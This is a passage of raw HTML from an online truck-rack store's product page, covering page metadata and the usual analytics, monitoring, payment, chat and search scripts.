r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=1" />
<meta name="description" content="LTL Freight Shipping RequiredTruck Freight, Commercial Address, (Billed at time of shipping) - Call for estimateTruck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - "><meta name="keywords" content="Atlas,Rack,Beds,OVER,with,Extension,Mild,Steel,Black,Part,2012,">

<link rel="stylesheet" href="/files/css/wsm_base.css">
<link rel="stylesheet" href="/files/css/bs_min.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/handlebars.js" type="text/javascript"></script><script type="text/javascript" src="/jquery.js"></script>
<script type="text/javascript" src="/wsm.js"></script>
<!--[if lt IE 9]>
    <script type="text/javascript" src="/files/js/respond-min.js"></script>
<![endif]-->
<title>Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72</title>
<script>
if (typeof WURFL == 'undefined') {
    WURFL = {
        form_factor: 'Desktop',
        is_mobile : false
    }
}
</script>
    <link rel="canonical" href="https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html" />
    <meta name="google-site-verification" content="bOMilpZcp4s5LBNg5SAXUUS4h_iQrpxStt9OBlGIMBU" />
    <meta property="og:site_name" content="US Rack"/>
    <meta property="og:title" content="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html" />
        <meta property="og:image" content="https://usrack.com/images/F143874297" alt="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72" />
    <meta property="og:image:width" content="1600" />
    <meta property="og:image:height" content="960" />
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Oxygen:300,400,700|Play:400,700&display=swap" rel="stylesheet">
    <link rel="preload" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="/files/v2/owl/owl-carousel-min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/animate.css/3.3.0/animate.min.css">
    <link rel="stylesheet" href="/files/v2/css/style.css?v=130229">
    <link rel="stylesheet" href="/files/partslogic/pl-style-integration.css">
    <link rel="icon" type="image/png" href="/files/v2/images/favi.png">
    <script type='text/javascript' src="//wurfl.io/wurfl.js"></script>
            <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
    

			<script type="text/javascript">
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1809827252484716'); // Insert your pixel ID here.
			fbq('track', 'ViewContent', {"currency":"USD","content_type":"product","content_category":"ATLAS HD TRUCK RACKS","content_ids":"2012-1L-72","content_name":"Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72","value":"2515.00"});
			</script>
			<noscript><img height='1' width='1' style='display:none'
			src='https://www.facebook.com/tr?id=1809827252484716&ev=ViewContent&noscript=1'
			/></noscript>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "DR0RHBCJUSMGCKC8", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"tfshV-Bd5JqoaU2qB6l7Gp7xW9OstfTE,Kl-d9wHV1SJXMpt"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>

<!-- Global site tag (gtag.js) - Google Ads: 683333175 -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-683333175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  // gtag('config', 'UA-7043661-2');
  gtag('config', 'AW-683333175');
</script> -->

                <!-- Google Global Site Tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-7043661-2"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
var gtag_config = {};
gtag('config', 'UA-7043661-2', gtag_config);
var gtag_config = {};
gtag('config', 'AW-1071159983', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1071159983","ecomm_pagetype":"product","ecomm_prodid":"2012-1L-72","ecomm_totalvalue":"2515.00"});        </script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17392259"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  gtag('config', 'AW-683334351/Cih7CLrLw7kBEM-168UC', {
    'phone_conversion_number': '951-271-3498'
  });
</script>


   

<!-- Hotjar Tracking Code for https://usrack.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3840690,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z33CXDDPJM">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z33CXDDPJM');
</script>

</head>


<body id="page" class=" body_product page_23913508 env-id-23913508 env-name-product env-zone-catalog env-id-23913508      ">

<div id="fb-root"></div>
<!--<script>
window.fbAsyncInit = function() {
   FB.init({
      xfbml : true,
      version : 'v5.0'
   });
};
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>-->

<!--Gorgias Chat Widget Start-->
<!--<script id="gorgias-chat-widget-install-v2" src="https://config.gorgias.chat/gorgias-chat-bundle-loader.js?applicationId=11902"></script>-->
<!--Gorgias Chat Widget End-->



 <div class="topcustom_msg">
<center><b>Winter SALE!! Save up to 20% on Light Duty Racks and Accessories - No Coupon Code Required!!</b></center> 
</div>


<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "456368261233898");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

 <!-- Your customer chat code -->
  <div class="fb-customerchat"
    attribution=setup_tool
    page_id="456368261233898"
    theme_color="#194E83"
    logged_in_greeting="Looking for a rack? We are here to help! "
    logged_out_greeting="Looking for a rack? We are here to help! ">
  </div>

<!-- Start of trexbillet Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=494c50c5-f388-45d6-b5df-0e6e9d57f997"> </script>

<!-- End of trexbillet Zendesk Widget script -->

  
    
  <div class="hdr-promo-wrap">
    <div class="container">
        <!--<div class="row mobile-shipping-promo visible-xs">
            <div class="col-xs-12 text-center">
                <span class="lrg-txt">Free Shipping</span>
                <span class="sml-txt">Within The Continental US</span>
            </div>-->
        </div>

    </div>         
</div>

<header class="header-wrap" id="pl-hdr">

    <!-- Pre Header -->
    <div class="pre-header hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 pre-login">
                    <div class="pre-hdr-login">
                         
                                                <a class="my-account" data-toggle="modal" data-target="#loginModal" href="#">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                            <span>User Login</span>
                        </a>

                        <a href="/account/register.html" class="create-account account-btn" title="Create Account">
                            <span class="my-account-icon">
                                <i class="fas fa-user-plus"></i>
                            </span>
                            <span>Create Account</span>
                        </a>

                                                                    </div>
                    <div class="pre-hdr-social text-right">
                        <ul class="side-nav social-wrap list-unstyled list-inline">
                                                        <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook"><i class="fab fa-facebook-square"></i></a></li>
                                                                                    <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i></a></li>
                                                                                    <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i></a></li>
                                                                                                            </ul>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Main Header -->
    <div class="main-header">
        <div class="container">
            <div class="row"> 

                
                <div class="col-sm-2 col-md-2" id="pl-hdr__logo">
                     <!-- Logo -->
                    <a href="https://usrack.com" title="US Rack Homepage" class="main-logo">
                        <img src="/files/v2/images/usrack-logo.png" alt="Home" />
                    </a>
                </div>

                                    
                    <div class="col-md-7 col-xs-12 col-sm-10" id="pl-searchbar-container">   
                                    
<!-- partslogic_searchbar_with_wrapper_modal component -->

    <!-- This component injects the necessary dependencies to deploy the PartsLogic components. UI Version: 2.0.1 -->

    <script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
    <script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
    <script crossorigin src="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.umd.js" ></script>
    <link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.css" rel="stylesheet" type="text/css" />
    
    

    <div id="pl-search-bar-container" style="flex-grow: 1"></div>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', function () {
            window.PartslogicUi.config({ API_KEY: "98f13cde-617a-42a5-9fbb-1e118597c6bf" });

            const searchBarContainer = document.querySelector(
            '#pl-search-bar-container'
            );               
            
            const SearchBar = window.PartslogicUi.PartslogicSearchBarWithWrapperModal;

            const redirect = () => {
                const url = new URL(window.location.href);
                let params = new URLSearchParams(url.search);
                const inputs = document.querySelectorAll('#sui-search-bar-input');
                const q = inputs[1].value;
                params.set('q', q);
                window.location.href = `${window.location.origin}/search.html?${params.toString()}`;
            };

            window.ReactDOM.render(
            window.React.createElement(SearchBar, {
                styled: true,
                onSubmit: redirect,
            }),
                searchBarContainer
            );
        })
    </script>
    <style>
        .Sui-SearchBar--search-button {
            background-color: #194e83 !important;
            color: #ffffff !important;
        }
        .Sui-SearchBar--search-input {
            height: 42px !important;
        }
        .Sui-SearchBar--search-button {
            margin-bottom: 0 !important;
        }
    </style>
    
                         </div>  
                
                <div class="col-sm-5 col-md-3 hdr-phone" id="pl-hdr__phone-lg">
                    <!-- Mobile :: Phone -->
                    <a href="tel:+1-951.270.5388" title="call us" class="phone-link hidden-xs">
                        <i class="fas fa-phone-square"></i>
                        <span class="phone-num hidden-xs">951.270.5388</span>
                        <span class="head_hours hidden-xs">Mon - Fri 8:00 - 5:00 PM PST</span>
                    </a>
                </div>

                <div class="col-md-3 hidden-sm hdr-shipping" style="margin-top: 17px;display: flex;padding: 0px;" id="pl-hdr__promo">
                    <!-- Free Shipping -->
                    <div class="desktop-shipping-promo hidden-xs" style="display:inline;padding-right: 10px;">
                            <img src="/files/images/hdr-internation-icon.png" style="max-width:119px;"/>
                    </div>

                        <!-- Free Shipping -->
<style>
.wsm___app_free_ship {
    font-size: 13px;
    padding-left: 10px;
    display: flex;
    column-gap: 5px;
    border-left: 2px solid #333;
    align-items: center;
    row-gap: 3px !important;
}
.wsm__free_loc {
    font-size: 9px !important;
}
@media only screen and (max-width:1200px){
    .wsm___app_free_ship {
        flex-direction: column;
    }
    .wsm__free_loc {
        font-size: 7px !important;
    }
}
</style>
<div class="desktop-shipping-promo hidden-xs wsm___app_free_ship">
    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" style="width: 20px;margin-top: -4px;"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --> 
    <path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z" style="fill: #333;"></path>
  </svg>-->
    <!--<div>
                            <span class="lrg-txt" style="font-size:13px;">Free Shipping</span>
                            <span class="sml-txt wsm__free_loc">Within The Continental US</span>
    </div>-->

                        </div>

                </div>

                <!-- Mobile :: Navbar Toggle  -->
                <button type="button" class="menu-toggle visible-xs" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <i>Racks</i>
                    <!--<i class="fa fa-bars"></i>-->
                    <i class="fa fa-times"></i>
                </button> 



                <!-- Cart -->
                <div class="cart_widget_wrapper "></div>

                <!-- Searchbar -->
                <!-- <div class="wsm_search" id="searchWrap">
                                    </div> -->

                <!-- Admin Links Mobile -->
                    <div class="mobile-admin-links-wrap flex-wrap">
                        <a href="tel:+1-951.270.5388" title="call us" class="phone-link visible-xs flex-item">
                            <i class="fas fa-phone-square"></i>
                        </a>

                        

                        <a href="#" data-toggle="modal" data-target="#loginModal" class="my-account flex-item mobile-account-btn visible-xs" title="My account">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                        </a>

                        <!--<a href="/locator.html" class="find-a-dealer mobile-dealer-btn flex-item visible-xs" title="Find A Dealer">
